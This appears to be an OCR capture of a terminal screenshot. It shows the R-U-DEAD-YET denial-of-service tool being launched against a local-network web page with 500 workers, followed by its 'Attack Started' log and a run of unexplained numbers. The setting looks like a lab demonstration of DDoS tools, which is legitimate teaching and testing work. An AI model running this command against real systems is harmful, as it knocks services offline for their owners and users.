 hknvlkn@hknvlkn: ~/Desktop/DDoS Araçları/rudydos
(hknvlkn㉿hknvlkn)-[~/Desktop/DDoS Araçları/rudydos]
$ rudy -t "http://192.168.1.22/kisibikgileri.html" -d 5 -n 500
R-U-DEAD-YET?
Author : Sahil Chaddha
Website: http://www.sahilchaddha.com
Github : https://www.github.com/sahilchaddha
Fri Jul 23 2021 03:33:25 GMT-0400 (Eastern Daylight Time) *** INFO ::: Rudy_Service :
:: Attack Started at http://192.168.1.22/kisibikgileri.html With Workers : 500 ***
3
2
3
3
4
2
5
5
1
1